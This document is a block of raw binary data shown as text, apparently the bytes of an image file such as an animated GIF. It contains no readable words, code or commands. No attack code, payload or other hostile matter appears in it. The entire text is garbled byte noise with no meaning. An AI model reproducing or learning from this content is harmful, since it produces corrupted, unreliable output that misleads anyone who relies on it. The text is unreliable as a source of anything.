�n��,}�4\j�mf�jth��SE��f��qj��|R������7D���t_���ҭ���,Ū/�QU�b�k�)5�X��i�K���T*&S6�)j�2�þ1#]�b��ǚ)��JW���f�0�iAkzS^���o�W9�_��uUD� ��L�Qe�Q��GڧR@yJPB�@�ϭ@���`��nbS��+���:����-�6Af��.�c���%P�K��>�@��>���i����9ն��})Ak��3�p�գ���%I���!'�i\h��P�h�K"	�&�E-Rl`�0jW�Zº4��E,�7�N�0C��-e�R%��D��۷�6�%q?�� 4" W�� � �X�ThkY��j��B'�����������bfH�����PZ���"/؇�-� `9 /Xq�0c�ޘ��D�%�6��������=�޽�K�t6U,R�%*-�@�V��W�NC]ն����Wm���6V�!��@dF	7��4�+�:�h5Q&q��1�@��څ���C�նt�5��B�A��|`����-S}��ێ+i���=�&��kc�߱�u�`k�>���bC�2�7��^7*�D�/t�ټg�P�������l��^��.�ei6%)�]2�y�g��ݿ��[m�D=݈�ZNCi�x?�B�H�v fm͕���*�nx���i	ݿ�]�޽a����?_,�.�1���I�6�)0݂k��5�d�{\�\��26�:<��ٛ6����Ѕ>�j�=��f��Q�16��mr/�hn�o�2ya��m\#VR�Z��{�K	�߇O{ �a�4���=(-��n9�N�ɼp�<��_�P�VA����G| L>լ��_���7sd��	Lԧ;<�[js��U$��ݷ ���O��M�t�b�5�%��1�c�{�:�t9IЗ�ې���OҶ
/p��~�7]t�~�4X��K�As�$��n��-�N��]Z�RdtO20xxG�v	�o��vT�zX����r��X.Sys}�&5�#:_S �R+@tҶ��)p��W�P��]�P�-W�-�05�N5�U4��rj�� {PmJ���6&�9���hF?��e�1�Y�/ocg�p�dA� �%U�{ hi��׶tQ�@h�S�w�4V�F�6Y(#[XH6_�HPBH�T�N�TRf�IȈI�el�~{0%ia51c�w҉��2>}*eOp�x� ���x��~mH*eZ�k+7n�s߲��8��X�P*s�z�
0bg�F`x�(r�Ƃ�X�%{6E��G�t�2҇X�Ǖg�x7$�'t%R~����(rl�<��Z�6SfT�uQ���؋�����HM�<�P2�'eNU���H׎�R�n-%���P��7.ب�8�Q���M�4� ��A�RRZp�G��H�m���gc�P�h+��9-W:+�2�0�'&s��(��0��~F�e�������ג��c�Su�����{�fgu�2��<0
�a�DY�P�'�e�P &P �@m�ɖ�֌��.�F��S�x���>�ej�!��9%�ge�i[�����~�� Y��		�����hd�]j��vٙIvH�"�&��)��z���
�К��0�l�������zP8�Vx���X�C�E�y�8���4J ��Y���qggt[p������Y���Y�븐�h����IIy:b�9�%I���Mp"�Y-Mct��xp�١����Ɉ�9U���1�Y�enz���2
#	��wv�P p����	�2`#��nɒ�PX�`Pr':Ll-���7J3Z�N�q�6~��<��0��J��l80��ZEKt����y0K��Y��
h8F0���\ʟ �ۙ|@��P��%nh4V5���u���@z��� cvW�����
$�A�z]Ɛe�]wKj0�b�:�L��Q ��O��X�P '�Ή��Z X�����ߙr��cU0M����>���9�l ���'�z}�����Jm鷂M����O�`q'VIDy�,7 �j��f��'U
r�V ���۪��
�X�O,����p�q��k�Ry��Y:GzC�}�l�jYP ��*t��l�Я�*W&�d
�-X۔��h����O�-@G-�h�`��0v�Vv�Jmlp�"��t���wxKw�� �)wݔ�L�0ۦ7T@���oh�G
�V~F籖��ʒ���7k�*��uXFT����9����S�4���:[b�w��
�d�~���8k@�
��[�:�367sU�3�����R�O�Jh�0��������!7���
{�pP+���ùfy���_�
h�{e֊�F����,	�H�J��Z5XnkF�3��!W�SoK@��O'rz��E��jX��
��l@�
��o��Q��Sx���7�r �+q��as�*Tp��*&@�ٱh���;����{�zÒPx��蛵�F�	��1���P� 	�B�}���\<�jL�<j+P���z᪛�
[ӨX+*�s�Yم��4^�N�OLUZ���!,�:[`�!��tP��]^%���k�8�s���A��g�����������ɟ5@�*؄J��K�Wᖢ�g�0,q2ܓ��qΊ��vzJ8?���)�bp�)�P�f6X��du�I��������A>DFBx�8\7P��& �zܥt�i;]
<���R0���9��*:����7��v��ʯ"L�g멬gA����%{&V��t{T�UŐl���/5��`+`^\���� ��\�M;�BT��ȩ<�k�s��Z��E��W&�����"��Ӝzl����	�w���p��/+���s�``�ss�̩Rt����������˒O�����O�c.� S�E;�c����sK"�\7�� '	����ɩ}̎d|Āl���:X<:��-��T�I�w0n"�z<`v���[0��j��)(��I�e�`�<�/Gyr������y~Ec��!b�y2`��<hx<Cۯ�ix`t�{±�˴��į���h���0՚@G�$]�'MhF'LM���� �K(�2���LP7mFp<;��oj��y�\f7�R�H�:�W�z��Х��@�Ҫ7��J�KF�ܲ������%^�T��YΈ��j��GG����N��~p�Wf�(��I�-��6�F�<��{��Y��A�K�5��9@���9<��� ~��]��+x �u��x��ٽ�]���It���
 8�VD;&IFzc�'Я�ث����jl�~�x`�I����|��K��8����-#��kU,�Wuc4-�07#�Ύ[�eYP�J���l氯gഅIUW+���.Z���E���xՠq�r2��*(�#7�u�׼���R18���ۣ!��_�p��r�5�ŭ�[-Yn�\~m��<2��I��Mॢ���+^�<^5�|.%��)�t0p�y�$R�Z��~�<�m�,��hӼ&}�s ���3썀hch���Yt`j��*>йx��&�}~�e�Z��f�y�1���s�tڂ5�K����W���~�����w�Sm3M����A�4y�E�X�ER�r�XFq9���xt@�	�Dw������,��n�h�`q��W��~����mI�ͺ/ȏ���'�\��΂�N�ဲ�rnn[J������M̎}l���J`��� �'�z��Q����~�E��ގA-�-��k�y^�`G����x����'۫�.�mM�9ם���R{�8�PK�~��Ď��F��U1�]��*_����K��m�}0�BN�5[�g�!U�Uy�[_�Kö�aԑ�4�gbh��y~t�eA2͒�����]����T�ZO�=����P^P��CK2{2%�H&@�e%7p���N�9�pg�}�������:g�:�YE�l�*����_&ph��e7�~��9�/(��N��i���HV�w�`�8|t�g#]2p0�>���&k���.�3���=���횹䖿��O�w��zM�6m�&}$�cؐ���P���	
&�`�G�!E���q�	,�P�V͘1��`�F�X�j���,�˚5�ΨY���hQj�Q[��)?�Q�B�w��T�N�RJ-�ҡ`�j��4_��h�b�Æ`L�Ё�
��h��/ɑ~;����J%+:��i�㚑u�E{��OjB��VX�V�*��u_�.՜��e�+����n��>���Ӂ"�&j�ܷ���j��@��D*tZ�|�8��뾌���Ͳϲc�r^ʄ)h���ZM��uKU/=��gPk��x{�vn�����(�#
�2aA��0�0�(@e�ɥ�0�2_�{-����*)��[�4�@S`�]X��(���Ϛ� c��Z ����:��"%�h"��l�H%&R�G�,|�1���i�w��ə�`�ƨ��Lj���JO=��<M��V������I�ṉ�0P��ꨛ�1�H'�J?�t��1_rrԗɸ�>���l��*�3OT�=��[��_�ƚ&:��N	(��Jƪ���>[�%\q�u����Q`�+H'.��Ɨ��jM��)��4?����$�8���Nhr(cұw�5�Dy5��b��J�~݉Ck��ӨK�$SE5=UsM����.�s�(��q0���v���Y��u�^a��]���'d���7��j����WZ��rS(��e+s̓����&�x{mW&��]w��[j��G���z�~M�|�˼k������JԂ�^/0�`��X�ʚ�)b?�u�1��G;�}Q:��yR̖Q�M��Q�j`�@$˚%l��n����UC����Ϸ��]#��K(��r�<�SV9��ׄO�7�������۳��ɧ�:��u�O��u�?�x���^��i�nD?k ���4L�TCY��Q,�j�����]��0���@��(c@ �Z`���O� ����h��Lcī�5q��&Y�r�����X�u���D����0a � LxBJ`}�����+H@̀�?���І;�a}�C@�*���`���O&�XG���o�3�벶����KJ ��$J��
��gh Q�kdc��Ch������1������_�����'�c�5��Q�7|c#��7� � h���|�h� �R�uT)�!3zIT�R�l,�S@�j4�4��$'ŗ�(�~�A?T��S�r��&#)G�Ë_�$��D�	���"�iLa�bS��&40�0!��"�D3N~��
��!;��NHZ�_���n	h2`��y ����(�0 �P#NP�!��aQ xÑ=�A4
Oc� 0'9���\�s���� ��R4d!�3�?}h��f�?��>`
�0T��(�O_j���hx�M)
O+�T�Q9�8��
sh�-�����.5�a��}�`Iš7����cE��y��@�bE�>�Fd!p*<��@��S  �)�9���c��]�E �,�U�[U�Z��<�8��-�:�rve��R'������5,�p�?��c��K�t=�gy�T0 He�7���K��}@ X �Y�j�X�[dv��|�fQ��ַ���,]� ����?���(w�9� �ZV�`���Xo`v����+V#�������w����SY���b��m#�;X{T��-�r�Z������c��J�5�Ucp�j����2E�s�S4��é���[[��קJ�G%d
�x�8�� ���� r�G�k�簧b��E`��u(��1]4p���݇w��M76��P�����gh��uqu X��YhshQ��5�T>�!^F������k+h����2}�gϚ��f9[��r�i:�͠��sH�O+Y��%,#�a��ʡ�����IT���-L�ژ��O�����.@����6���6&�M��:����q
W��b6�f��`����v
���l� �|	��՘=�l��,fv�ث-���z�ۆ=l2lC�Y�2}���Z� �6���Q�;0�d~le���f!�Z�쟡�'�X���a�A}J���"y�-��	��YŃ0B�^��#�bl������2��>�g���g�E���Jt"�=ػ�+Q���׺Fõ��u
�N��`������"�]鐌�$���>����z(��Z���she�?`��]*���R#���@����j��bZڙO��Im�5���aQ��Îs�ӷ@��S�s7υf*��D�U����� ��K�ć��۸]��\�i�k��A�S�ୂ���}(���>�2�k0���;�6����7�s�7�
�@�@��!���:%Ѕ�;(�� ����9�9 ;h���[���\���A|#����A�A d#���(B#<B$LB%\B&lB'́"(�(�B*�B+��v��,�B+��"��/�B0��1,CC4LC5�B>�T��3�C9�C:��)8�;�=�C>��==�) D@BDLDC\DAX�0xDH�DI�DJ|D!��K�K�M�DO�D
EQE
 !� � ,   : 5  � �	H���e*L��C�#F�X0��2j<&��yL٬��_�~�T�K�˗/%�H��ŋ3~�3�$&K�z�r(K�
dΤ�gΎ;y���hТ+_���4�D�61���s�ի)��A���D�O���Sd6�W��t���@�^6+dِU�be���N7v4,1ޓz��e��܍sE�L��(L��;��O�A�.V�6f`�	���P�{m�6x���;�R=+43�Ӹ�Z����|��3G�՛-��<��p�ܣ��Z9��9�N��z��c��k~{w�e��\]��t���@g���T�5W�K
�S��ěu)���*aHP�ɍfJ�h��9�lyawۅ,�C"o⽇�iρH_�MQ�{':���4�"��`��XS����g䌿wДN��x�eU[z!$e�eD\V>�%Ag�OlNX�rF�f�<
�g����f�A	�@��y䏇Z'���Gc������6�ށ�͗$��^�gD\jj�v+��lv5㖚nD7(���v�c���f����i����fG�*�D��w,��.;l[�:{�m�JkP`�Z�m��n������ӒkP@ !� � ,    I J  � �	H����S�%<Ȱ�Ç#J,SFF�2�,J��/�Ǐ =6�ɓ��t ρK�4���W�_8s*ة��C�I�cI�(M�|	�e�I4g�Թ�O�TB�S�hȣIM�\�2f�f2iڜ��ի;.0�LA�D��m�4�̴j��R��&����W$I�IǶl��lԚ7����
�� �&%[V&Ԩkv+�׍�E�Tɷ��˩U�ۜ��@ЏK�]J٥��R���'T�o��OJf����������������u�81p'�@ߋ�Oy�x���Qcn��g���]s�u$_p��f�i��4SϨS`C_!�J}9u�y��a�8�o
7�d����u�"A܍Hbp��V���M��y��㎋�`�2蘉���a~�=�a��D(ЋE�}�U��u����.R"�0,V��5�Dڂ�6>�|��;PZ��?TV��t�f��=F�K�aJ8%X%&�|Y�iM��g����˔�P$xWN�ៗ�8�:sZCe�����x޶b�q���#��
�{Q(!A�{ݸ��3*E���yЋv񚠒���;�ki�وcy[Δ��vk祘RkPB'�ꨛ��I�:�dw��+���B�.*�vk��J.�~nHӰ�~hkA��Z�J����p����[P���i;�$��Mc�A���m�vi��i:��JZv]���
nA�PC��0��bTN�l��8�Ä{<�q�i(�?�rp���ϐFح��,��T��1�<63k�?�훣?ۄ����Q�a�_�s�I�@"��m~�̈́���w�&'���s�Z���;�{����2��_�Z��Y�C�tӸ@�}�>���Q`���΋�z�:A�e�v·;��T���x׼��Zz�	2��t�/�C�w�=O�DR_�NS������=��7��?���p��D��8y?|��4��;�S���G�"���O��!` ���a�@(�:��`��rЃ� "���&�`
�������0,�fb���  !� � ,    T T  � �	H��A��
�r��Ç#J�Hq`�2�.��Xf����yLޱ�(��S90�˗0_63%J�#�Mr�sҤf@�����P)���2��?PF(ҁ͓cj�Y��ժ<��	�ٛ&tB�����?0�>�Zpdɫ*Y
ܪ�+^�`{�����7jUHX`e���k3+߾4��Vlزo�H�'�J�ҏ���'p�C�X����5��cU9�tЬ�E�HcZ�:���^�L[����;{�mvɂ��؇�����c�� ޕ���{gn��w�A\������C�1z` �(1�{6Y%�t͸��qט~ U&�z�i��{���*���"��W~��@� (`s�d g�IÌ�,�Xc����w%`^���m�%���+��O
*��؃���P�M������2*�,��N`��ڔޕ!z-	Yl�EW��L ������A�#Hq�%tU�g�1�9A����?S7(�pn����ۢ��d8�"�֚��w)���i!J~��g�{�$� ���<~�&���YI yA��:��/ꄣ�?�?�k��'Ŋ$��&9A818 Di�?�Z�*lw9�N�r��+߆��5'f��Բjе��zҶ�6:o��6�Hj5�&�ժ{�J�Ĭ�zN��XjB����-nc��˾�l8Ӡ%Ў��,1fs��(�4J�+J�̈41iw<�|3ί
o�={��C��0[UR���A2��Uc��MtRj�s�/_g���?#lv8�Q!�hI���v�1�����ҝ�/���
�B\��\o%x�*�:��w�S.i����C����s�J��˲� �\;��߁�|�Ia�}x���:p!����%n��:ꍖmL�0H	�m�z�י,�?+���ƨc��)�����+:�;WΨ1-;/\�W��A���&{:�1�_/��j`Iv�K_�n�)�lI�Z����� ���f�>V%l����W�j ��I��W'lF,�`�&@¡�ㄐѠDB��$l�bT���F����9�'2�X�d[��`��U�*V��Qa��S�b��rJzE/�5�*��wI\"=�Ñ@1Ia�`kx�#��"ep�~h0e�mfT��|!:�Q"y�KNb�(�ɐ��P�g� �����2Xe�a��¸�1��YVD�%�p"y|#�$�%��T,b�r���s�<�'A���sTD%2h	��� ��IOJg7H��Y�
���if�
2MjZ�a����n���0��-���ٍPq��m�N��4�1�L����*�ԋZ������@�Q�_�cz��Xx�����l�D��{f�"�iO�a/YL�^�2�k�0=��礝�J9�Ϗ�
��*O�Ї�H��J��NY��L�0$QrS��(�q >z�Q�Z��3i�:��\�*Lc<�bj�@Ɇ;�
Uk$�-n�HY���g ����+E��t�I~��?`P-
����Ebo��
�!e�E3��w V��e'��ų�H,5|4Z�jV�ϰ�3�a��:�s���k��wX��.0s��_���p�K�w ~I�[���V ���
�F݇8���.m�!��B��0�"�W���%�u���󢷾���Aʋ_�DE���T `�����"0�#��{����A%#��T�! !� � ,    h _  � �	H��A�S&<Ȱ�Ç#L�JE�%���qc�2���9R�I�(M���reF���ɜ��A�Ir:���c@��7t`��H����<y8_�Y�I�0o�fm�W�_`)���Y�V�J�&Μ8y�d
��һK���4'%J@X�"~[ن]��ٲ�Д��Ν=�-*�罠�:u�bp	�S�0���̘\��|P�L�p/��l�sR�|��U��if*~�ƤBB		K�(����˵3'Yι;3S�}��-�'qh�S�o��D�(��sw�>|��})���:���A�!P����`%(�\r*0ǜ��"���3�DLd=T�v���O���?*u`y��w�i�U%AU*P҄"d�A=�"C5mw�\�b^/��x����\�VC�y�A$���O*��$�A]��O,8%��U%'�*��
����5�|IP��S�B��"������N ޤ��r6��V��
��|��?�����OJxF-��^�\����:��)aj6�i�
)���5dM�/:�O���^�(��lN��J��V-��?���%���n����G��,��N"��b9�����+���+��xW�����<�RL�\��^�������?�{��mf&�jlp���.��-�%�dkŶ� ��~į��*��8��,Ȱ>�B��N���ڮ<��9(�߭x�?��*	�R�
��@���I��^�ltˈL��1�d��L��zLu�)�@z�v}#�|���2���6Qk���8K�*T3�n
��7!�{[�5�,���p��x�n�$@+0�2I*�-g��+c�V� K$�4�~]ƨv�����M�T3�֮�
��E/`��Mt �/�`�'���C�8	�@�$��6��c>�?�A�t��K������>�㯐*��<�Y�o��A�\ƹ��P����G�
N �E�l����Ml> �A��5� ��x��8�9��3�h���Q�y���?���2�iE9�'H�
"�{C�Pc�yy�o�ۖG|�B��+�-<"���W� `��p��N �h���ͅ���d��)	�R9�]��h���k��'���o��z(��E/�
��%���"�mC\!�����pG���<B񌘔șB'5����+]i�01W�|X�v(IT��!n�Ύ'�	����Tox@Z����/!�	6��s�G��=qv>��4�4�-�`�4�:_�0��k��#$}9�ω���+���H���16�.��$'�5Lt�R��)�iPL�S�	��=�1��=y拥:�akU.v��83Jͻ J���bY>u�C�JEM�$!}�>_XA����@�=���>ըK��O�� ��?;J�𛑌jC�:f1tgTC�Qm
s�}�e��(V��e/�JǺJ����|�4�9��*��=��A��"��͈��Z;X:``*�/kW1I�Т "kZS���氬WS�YU��Y�kՐ'Y������M-G��̕��7xM�f[�Җ�m�9�9"���DP\��XY0�$x�ms[:,�	#��@�	]%�/�b�j������.%�FLA���f���N`��E�r���B ��m~	D'�| � rIE\����
N�.�mtQ����_�aЭ�*�Q'�P�~H��ڃ���V��
�b*l:�o���55
V8�����}��	�'�V�K�+���"5��;�2E
�:XAP&Z����-�C�@4��ΩC"�����R���@�̔�Y�zv���K��S�!t�h|0�NVxN�7>*�!�\ҁg��W��]�"	I)���ډ��EY(�d���z
�H�����;h�ͪ�Ϲ0���Sĝ��ٲ`�-��0��W��n�/s�t1��e3���l/�'������(���!b�mn_�ޖE���
w���t��������VG8p๾��/�e��Ŋ�"���x߁G�8�	*����#
�W %6B�G� :i�L�r�c\�����_�2�$':|�u�cᰐ@�s�ؤ&AWG�����#�Rc���"9���E�{uT] �e �!B��B�f7z/�v�ܭ��O����>���#3�*|�!�w��&�F�V�w�ЄC���	2�%��iƆ"ot����'l��'�� �=L؂>���?�b�ѡ>M>��=������G����� b�5�q��$�1���X��K���m��}��K� ?��_}�C���O ��/�� !� � ,    q k  � �	H������$<Ȱ�Ç�	�H�`���U�ȱb�>e��od�$O�S�P�˗0�ɐIs�͚P�㧀��7?����fh�_͒&u���$PȓzLޱ�X���*0X�^�&/*JxS!A�۷V���i��ن����oág�����OC�*m��)ԧS�f��0�e��A��=h��I�+��c����E����_{�-T��O��.mu2e�/_>��3�Ν�Lr��4S�J����``�<��%�w�s�t#��~Px�'��#__B�)��F���~��ڵ�=(�6k��M�[T�Q��V����5�4%@�
���J!��8�!c�I��l#�7�u�iǝmJ}�oV��8�5��f�P3%����\���0�,���:���^Qgu�%��b��X�x��W6>(��d�P��1)�1�C8H���:"NY�@(懘b�5�T�I�UC
���qb�#�%�0�+k�b�����f/�`��3�����E�_wX�Uqi�e�t�7"����*�Po�)�1H��:�f��:�X#5]�CgT�Wm ���n[*�W�\�%���i�eE�C��/m^:�!�ϲU-w�w*s��%�A �@����~���i�`�"�4�k�Ἁ��6�.�9�"�K�	���ƕ���㯫Ǌ��̄���o���L�K87�����b�C$��5f*�T��A%�LЫ�:+�%�`u	���+5����;��ϯb{$��Wv�'��N搶N��/W��(�*���ո����ז�Ӌ�d�Sv�?ST�X�+�\"s��@p�K��O0���/Wm�
���"��-i΄kj�AU��kè��Yޯ�\�Lf�Uｷ
��A��Ƽ�����z��+%�Ǽ	:���k��s_!�Nf՞:�K�mN�77�������!�]{A��{�>p�٬-���0a��/�0��<�X�]i]㴔�ao{����| ���s�&$��0y9k�4p?�Hk>l�K�.X9�a�{���<ķ#�Y�ed[��:�C�
��4�'�i�P �;Z-���_����F��PV��ַ��"�J���ZX��y�1բ��4�;�#3+�]�j5��Q h���"P l��Ȋ0�z��V.h;+^1w�����EZ���	�DcLÔidE�ǜF<�s���?yH�z��G@0��	E4b!�D�T�1���diIY@n������E�I���B�A�nҡ�G5x�b�ZI�a�L������(B?�����@�����ӟ��9������̼/����Q���H��kZ�� F�M���Ƚ��9��؝�6Y> ���#\�

��t X�A�LIvɤ|&��\�+�!!E%`����A��S��̧��,O���uL��b/�IQ+,��c��T�QU٩
����.p�#\`�~�{�U0��ZU�����e3M&׺2�d2�ZOl�8k?�PX�X��$;�:W<�&�-�+[�� �V���,DSe�^0��S�3Q�Á���|��RIxV�
�Y�-D�u�������G&���\jS�*�~���mmA���YqnЕkz/`�����dEG���r���r��X��� &-.����2�ص,`��Z�>d��%m��ݦW�8xB?�¾^��}�Y������W��h|aX��$�E��R�2��g-�x�B�J���#J���	� ��k�S��8����c��18_QqPӛ^{��H-B����n����	T��!��p������/�(�2	,��y�ɀu�k�������Y�yq(T��X� ��TT-��&n}�؁���6���R�;���/�2$�����Ƭ�9mԺ֡��en������0� �i�G�*uӃ�����\;�2��$�Q��HK����Z�f�
ZąvvE.cCSs��/�3	��
T����v2Si�kqCD8�k}`u[�$@�,` _k2���^��noB�ۼ���3I �� �Ů|A<h�.|�ᬽ��;�$��1*¬o��Ku�k�\kC7���6O�#����)�x)ă'�6o�C��}ˍ��a��_�m�ʛ�P���Nn�����|p ��
��-n�	mh�dh�:XXe2��0�x��Vp��X��H�AN���}���]��zxo�H��Xx����O���
��C@
��d��Eֺ��5���/�w���fp]�]�:�Ᾱ��ο�RP� �o�V�ӻ��|owyh�4��Ѭ�d���_�X����O�	�-��d%�W��n������K� �����m6��3X�����3{�6_W�c��u�t���p��~$�s)�a��K�W6�� 
��2�}tE�0��5<1X�gf��&l���* �}��0�G�Uc�w~M���3xo5(�8�� J�i1g_	�lE�kX�t5`�1'DO�zI[!rSX ����IH��j>H_*�dah�U�P�fX�98�@D�mVP�]��fׇ��uV��j��$� )�]��m�l��QYW�D�r��� F�x{Y�q���X����~����� B�e�H��Gc��S��WъD$��`� l!b֗~���xR���8��0�`o@p��fmw��He�*�O0�B�@�<��nI���8�h���(�<
��l���2d$�X.DR3�h�q� ��(ш&¨<6cH
TND	���1�PA��+��5\��ՠ���P�G�&(�5�p3$N���0��,y�
�&�1�S�����ГI@))��<8S�8S�PՀ+��>�MY)o�>_�,dJU��9 ِ&n�&�#8Q9�T����f)R���:�3��K�B�@�RuY �m6��)�08��� P�	E�����`s8j�H��J�y���;C��a�I�9,�R8�B~I�`�fY4��`k���:W�Ă���H�	4�i��YL��� A�����̙8�Y�`�	�ﲜ�I�Y�0��R9���a,�I�u��	A����a"�9�!%�r牟�����&r,����y�Q2"Z�J��**� !� � ,    � �  � 3H����5T�A�ÆJl�PCE�3j�ȱ�Ǐ CZ�`ʅɓ(S�T��-cF�I�&M33q�щ3B�������/љC�UA�ΜP�Jmڔg՝X�j�H�׮]c)t��?�hӢU����_��(X��׺fx�]Ëρ_��;&o�`��/,0[�_�ǐ#{<8�����:��Y缿��E�8�YϞ�f&��q�cfƚU�V?۸�֍7o3Ξ9s����q�f���ǜ��Ȕ�'� ����}k7�O����[��g;ٳ���m[�\����\�:�㭛�g�$�t��	�f�M��w���x�WY��ބr�o�u��u�&�e� ��?���4�]1�d,NW�_�}�h&�`�8"�`��M��{p��o����t��h���p�OD)��\q�`�M�����V��7�����v{�%$�yi��p�����X��A�W\�'~:�1�#E=����_��hYމ��X<����iW�_q"I�1e)����PO���:�L ūá��݅��򏭈E*)y��f)n��梞�I�}��u�Y�������$������ *\"f��麫Yd��㏻ɷ)��(����ͼ�C-��Z{m�d�J/���M�����n�V.Qf�V!�BfX�pG�{L���+�Ш`��$��j��Ъ,���:���^52xp��-|&[��kj�&��-{A�KB;��%�����!c�����:W���3��s�h�L3i��z���J����NYC=��H��t�x�JB�����o8W_�5�ꔆ�ػ.�+[�zI��p�6��č��}��*L��Q�=��|������LY�X�NY�">f�8;������r�D��sg�to�B=<����N���h���\�^>�.���1|3�5�<q}��s���i����:�$�M���C�/ҫn��֛���
�T�r��L�n8�CN�,7��i�h_��k��y��z���aऺ�3~��gu�]^֕�cHa��c��Է���_��ǷV�_�������Pf"�U�x�}g|l��'C⑪�аa�(�����y��`4���I�юj�0��/,,��bp�*ꇆ��a	���z1~��0&�C_�o��H���� �Xk��F-A`s�b�Xf� �hZ�8�W���@�/�؋i�b<hTd �Ӗ`��p�Y��?�'���� ��,� ����I ��Ù���ID�R�:˥xf@H�.�/�%[#<+rl�{�#-P����3����)��J�4{P-w���\+���"�0w��s��H�$�I�w�3��0FDM��{NC��L�6-���xNȢ�8��`�РY����P�*�%dD�IO{�Cke�FFs�}B��q�@sdR&i����+� �x2��)!i�U�F�;OO�y�7Bh�i@TԂu^zL�a�Y �o��9�`���3��1ăլ2�c�*Pu)�)��A*���PxR�x�d���JV��,�P�Tҳ�}%VC�ײ<�k8�ڠf�	�i��T��=��l�-؀<��[�@����`���ki�u�a��:�r!��ʬ�Djc�H[\�,�x�#������nY���j����5`��FԬK�	'�p����5�j-Am�[]�� F@p���`�"f��
Q���G��䘎�ŰAp�k��V�2ñ*�mw��?��
n���b�` T�|/̚�������`H�wq̨�-�Zg+`ڪ� @��e��[�59�0��� oH���$���X%o7�ݥ�Z�`*Wy�˲�q�����RGFcF�d �u�N^�a�f�Θ5���������8$0�a���(V1m1�L! �v����h�(����#��XI��slK��4s�����]�q��70"��.iI�z��=��U�iH�/(4�{-�_<HQߌ�XK�F1�U)w�lk	�`��64��jV�0�M�,}��Xӷ6�
Ɛi�{{��v�(y�q]� @vg]�4w��x ��|��l����?T�q��p�d������EAjQ[<�ca���=X�T%���m�N���2����q��ղ�����b����4�U.L��� ��y=t_�E���`�6��+]>p:���]�x�Y��u�g 7N�wu������ԝ�v��Y�B��� ��8d��җN��_z�ߴ�1�r+�|rW��N���08�6k�~�+����F�!�y�[a`��G_��)PL�g��7����<�=/+`��#����#�Z_�|��s�ԓ>����n���@�wGR��as<�Oi_���^�{��PAΏ~��~�ʢ}`i&u�7u��|͇{*�
�z�Gt�G}�2Ck��p��]o�y�gn� 
,�x(&"��!f*B *�'}Voއf��y��{Pl0&�|%� '�zⱂ�0"�vy;�y>ׁ�� sW;Xw��8�!2�+�z�%L��t��p�y˗{@���~)��fQN`�k�s��
x{� �l�B�@�FE�&6��U���|*W؇m�oH�؅�&k�g��g8~�@'hI"6�N{�F{6X~��UX[Љ��r�X9Fc�K���Ձy� �{� �@��Y8�Cr���g�d�lΦ|�'~�8�����re1�W�v$6kK�y���� �ȋz�W��X� <+b�č��X، X,v��i�x�h����XN�x���p������⷏�a ��Ř~�����O`yf(7u*`� �� �׋��
9.�Wz���	��`����X�uц䧒���ؒ�v��q�8��Ǒ��iQG�*wn�������DY��I��o�4ɄTW{�f������b��A�3����i�l�w�PYu8�nT�V�pjiw[y�����xR0k9Y{nG��aY��0����f��)l	L��4�iRp�$`�X�M(�
�iٗ����	�0y��J�4 $�N�������P�|�p,ٚ9�� �*�I��E�e�e���h�9������O��2���
)�v�g{��ً��n(��(�)J9�V��w��ٗ}iP��y�����4�I@A�������7����i����i����L���E8�
���Xx��UY}��a�ZF9�	2w:�� ����H�"*�%��牢Ԣ�x�L��*�Ui�~y��y�9�?�O��ζ�U��㑖FJ'z}�@:>�Lw��؋�y�.�x��"}�/��*�#?�UՀ��Xi~f�xA8v�5�3:p��5WKP�T��y�0җ�c��Q�7#�*$�/��L�`wE�����b����֢7��7�Q����j����醆AG�bA�S��DS����zq��.�y-�J?��/� S�ZtP��z���B$C��S�45��e핬���.0��R�C��7�4�ՠ\�
љ�ի�S&c2��<M��YCicꪕ��R�*��/�D���J�YCy������c¯��A�M��AZ�u�J���٫�6	&S5At?c4FkH�a��ű=�u�� ��
V3F��d��tO)�+번Qt��
%�5�SF���>˫�;��B�:��5ғH�Q)۳I۰�g_���#�J�@�c��v��b x�� �e�A��c��*k�Z����&��A{�J�1�d�Z)y�{{��k:�c���1'���P8\sM�۸�c3�8ϰ���W��^���K�8��^B�c����0C#1sD�Ӻ��-_rF�K��k�u�5������?v!oq�`3�gk��;��Ԡ���c��B�;ы�+��{0m���+�m��&���!��IK�۾��٫�˾�+�J��S;�{�������{���k&���{�g���������8JB���Q���������jQ��ӫ� ���e�G`���*�­����0L2L�5l7�È��<\>��A��C��E\�G�I��Kl�M,�O��Q��ڠUpX��Z��\��^�X�G �d<�f\�d��c�i��n��p�r<�t\�vl�Z���|\z�<�\q�,��Ȋ�� !� � ,   � �  � �	H������ ��#J�H��Ň.2j4���#|��_ɒ�Yɲ�˔0�I�&M��ܩ�ׯ7��5��l��H�N��
�?T`�'�U���jݚ�X0�V�Z�砬Y���={��cU~�h�.λ<u�Q���п�U:��
h�#N� ��Z�~;��e�N�6���V�k7�Μ{{%Th�K'�`�D	ŉ�:����d�U/?;��f��H�&^�<��������J0�}���О��2Xʕ�_?*8����;/on��|WSlT�RY�i�n�LB㌳�?_5���a��`EQ8�Z��VL��tWN���W_���f�( ����A@���]��W�sz�a��k&�$�_U�Iԡ��5��O>��ڏ����v����\�O<qE:JxbQBNRݛi��JvhN{�9bk��W�,��Pۊ,B�%�
]�h�c���VwboV�&���d�K��d�|���RLC=��V[�.���@1��梊�j+�h���V��q
F$A�M�)�x�&�_��Y���X�ޖ.�S`�ʨ���:��$\���hb�A�6��-�,^<M��Ўk�<�V�����"4��J�_����K�B
��P�	oJǞ���$�X�,���ȨvWh�k[0�,�\n�ǜ��H�nu}��ţ���}{z<ɳ!G;A=R��"�)��r�-�9f������ *��L�j:t���6�a��Ji"*W�+������������u�$�����Ϭu־Ԍ�_:���a�D>;�}|�ƶ��~�,����w���8{���T� ��1��:���x�1��	el_j$�V�;m�ʰ�I�j݇�-��1Z ��,�ͷ�/�mֲ��z/��č�~�B��b�%��v�oý�?>�ʴ���p����<�|C�7��R������mO�;��|���	Y�Q嚅
�]�j"C�9��m~�+���GBȪo� -h����S�5�!��4�9�QO&&TH!Y�Y��`f�x`��������=�8x���7�	k�E8`�>�� ��n��j�.zb���e��)�`=<W �e�~)��.��>F�#� �WL 1@���=w$�� �@r�������s�� g��㈹���\���{,E��$�1-����|\��f���(�F��1x��@  P�Q�ʃN�JVZ��[6i�*��8d"a�Zc_�"�I����͐B8�ɰ���K����`T���t�+c)H`��2F8|���S��4HiΈ���Y��. ������8J	 @JjMWfS��� �1�ڒ{��(�&J�wxYCfR� Q��4.PT�2h �9Hs �6U(9��S��9��E᩽ ��)�U=��Bs�KA0���q��Q$+I�J��U�B�t� a�(X�X/:�m��+��hI�6�LbR��'P�*� m=P!��ʔ�1��1��
